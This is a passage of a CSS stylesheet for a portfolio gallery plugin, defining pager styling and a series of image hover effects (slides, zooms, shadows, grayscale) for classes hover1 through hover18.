}
.elpt-portfolio-content .elpt-portfolio-cat {
display: inline-block;
padding: 3px;
}
.elpt-portfolio .isotope-pager {
text-align: center;
}
.elpt-portfolio .isotope-pager a {
display: inline-flex;
align-items: center;
justify-content: center;
padding: 6px;
margin-right: 3px;
background: #333;
color: #fff;
font-size: 12px;
border-radius: 3px;
line-height: 1;
aspect-ratio: 1 / 1;
min-width: 30px;
}
.elpt-portfolio .isotope-pager a:focus,
.elpt-portfolio .isotope-pager a:hover,
.elpt-portfolio .isotope-pager a.active {
background: #555;
opacity: 0.8;
}
.elpt-portfolio-style-box.zoom_effect img {
display: block !important;
min-height: 100%;
max-width: auto;
width: auto;
object-fit: cover;
}
.elpt-portfolio-content.zoom_effect .portfolio-item {
overflow: hidden;
}
.elpt-portfolio-content.zoom_effect .portfolio-item img {
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.zoom_effect .portfolio-item:hover img {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.elpt-portfolio-content.simple .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.simple .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.simple .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.simple .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.simple .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.simple p {
display: none;
}
.elpt-portfolio-content.hover1 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover1 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover1 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover1 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateY(40%);
-webkit-transform: translateY(40%);
-moz-transform: translateY(40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover1 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover1 p {
display: none;
}
.elpt-portfolio-content.hover2 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover2 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover2 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover2 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateY(-40%);
-webkit-transform: translateY(-40%);
-moz-transform: translateY(-40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover2 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover2 p {
display: none;
}
.elpt-portfolio-content.hover3 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover3 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover3 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover3 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateX(-40%);
-webkit-transform: translateX(-40%);
-moz-transform: translateX(-40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover3 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover3 p {
display: none;
}
.elpt-portfolio-content.hover4 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
overflow: hidden;
}
.elpt-portfolio-content.hover4 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover4 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover4 .portfolio-item-infos-wrapper {
position: absolute;
transform: translateX(40%);
-webkit-transform: translateX(40%);
-moz-transform: translateX(40%);
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover4 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover4 p {
display: none;
}
.elpt-portfolio-content.hover5 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover5 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
visibility: visible;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
}
.elpt-portfolio-content.hover5 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover5 .portfolio-item-infos-wrapper {
position: absolute;
transform: translate(30px, -30px);
-webkit-transform: translate(30px, -30px);
-moz-transform: translate(30px, -30px);
top: 0;
left: 0;
width: 100%;
height: 100%;
visibility: hidden;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.6s ease-in-out;
-moz-transition: all 0.6s ease-in-out;
transition: all 0.6s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover5 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover5 p {
display: none;
}
.elpt-portfolio-content.hover6 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
background: transparent;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
overflow: visible;
}
.elpt-portfolio-content.hover6 .portfolio-item img {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover .portfolio-item-infos-wrapper {
visibility: visible;
transform: translate(4px, -4px);
-webkit-transform: translate(4px, -4px);
-moz-transform: translate(4px, -4px);
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover img {
transform: translate(-4px, 4px);
-webkit-transform: translate(-4px, 4px);
-moz-transform: translate(-4px, 4px);
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
visibility: hidden;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover6 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover6 p {
display: none;
}
.elpt-portfolio-content.hover7 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover7 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover7 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateX(0px) !important;
-webkit-transform: translateX(0px) !important;
-moz-transform: translateX(0px) !important;
}
.elpt-portfolio-content.hover7 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover7 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateX(-60px);
-webkit-transform: translateX(-60px);
-moz-transform: translateX(-60px);
}
.elpt-portfolio-content.hover7 p {
display: none;
}
.elpt-portfolio-content.hover8 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover8 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover8 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateX(0px) !important;
-webkit-transform: translateX(0px) !important;
-moz-transform: translateX(0px) !important;
}
.elpt-portfolio-content.hover8 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover8 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateX(60px);
-webkit-transform: translateX(60px);
-moz-transform: translateX(60px);
}
.elpt-portfolio-content.hover8 p {
display: none;
}
.elpt-portfolio-content.hover9 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover9 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover9 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover9 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover9 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateY(-60px);
-webkit-transform: translateY(-60px);
-moz-transform: translateY(-60px);
}
.elpt-portfolio-content.hover9 p {
display: none;
}
.elpt-portfolio-content.hover10 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover10 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover10 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover10 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover10 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateY(60px);
-webkit-transform: translateY(60px);
-moz-transform: translateY(60px);
}
.elpt-portfolio-content.hover10 p {
display: none;
}
.elpt-portfolio-content.hover11 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover11 .portfolio-item:hover {
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover11 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover11 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover11 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover11 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover11 p {
display: none;
}
.elpt-portfolio-content.hover12 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover12 .portfolio-item .portfolio-item-infos-wrapper {
background: #111;
}
.elpt-portfolio-content.hover12 .portfolio-item img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
}
.elpt-portfolio-content.hover12 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover12 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover12 .portfolio-item:hover img {
transform: translateX(80px);
-webkit-transform: translateX(80px);
-moz-transform: translateX(80px);
}
.elpt-portfolio-content.hover12 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 50%;
height: 100%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
}
.elpt-portfolio-content.hover12 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover12 p {
display: none;
}
.elpt-portfolio-content.hover13 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover13 .portfolio-item img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
}
.elpt-portfolio-content.hover13 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
left: 50%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover13 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover13 .portfolio-item:hover img {
transform: translateX(-20px);
-webkit-transform: translateX(-20px);
-moz-transform: translateX(-20px);
}
.elpt-portfolio-content.hover13 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 100%;
width: 50%;
height: 100%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover13 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover13 p {
display: none;
}
.elpt-portfolio-content.hover14 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover14 .portfolio-item img { }
.elpt-portfolio-content.hover14 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
top: 50%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover14 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover14 .portfolio-item-infos-wrapper {
position: absolute;
top: 100%;
left: 0;
width: 100%;
height: 50%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover14 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover14 p {
display: none;
}
.elpt-portfolio-content.hover14b .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover14b .portfolio-item img { }
.elpt-portfolio-content.hover14b .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
bottom: 0%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover14b .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos-wrapper {
position: absolute;
top: auto;
bottom: -70px;
left: 0;
width: 100%;
height: 70px;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px;
padding-bottom: 0px;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos .portfolio-item-category {
display: block;
}
.elpt-portfolio-content.hover14b p {
display: none;
}
.elpt-portfolio-content.hover15 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover15 .portfolio-item .portfolio-item-infos-wrapper {
height: 50%;
top: 50%;
}
.elpt-portfolio-content.hover15 .portfolio-item img { }
.elpt-portfolio-content.hover15 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}
.elpt-portfolio-content.hover15 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover15 .portfolio-item:hover img {
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}
.elpt-portfolio-content.hover15 p {
display: none;
}
.elpt-portfolio-content.hover16 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover16 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover16 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover16 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0) !important;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 1;
}
.elpt-portfolio-content.hover16 .portfolio-item-infos {
opacity: 1;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover16 .portfolio-item-title-span,
.elpt-portfolio-content.hover16 .portfolio-item-category {
display: inline-block;
padding: 3px;
background: #000;
}
.elpt-portfolio-content.hover16 p {
display: none;
}
.elpt-portfolio-content.hover17 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover17 .portfolio-item img { }
.elpt-portfolio-content.hover17 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
bottom: 0%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover17 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos-wrapper {
position: absolute;
top: auto;
bottom: 0;
left: 0;
width: 100%;
height: 70px;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px;
padding-bottom: 0px;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos .portfolio-item-category {
display: block;
}
.elpt-portfolio-content.hover17 p {
display: none;
}
.elpt-portfolio-content.hover18 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover18 .portfolio-item:hover {
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover18 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
}
.elpt-portfolio-content.hover18 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover18 .portfolio-item-infos-wrapper {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 20px;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover18 .portfolio-item-infos {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
transform: translateY(50%);
-webkit-transform: translateY(50%);
-moz-transform: translateY(50%);
}
.elpt-portfolio-content.hover19 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
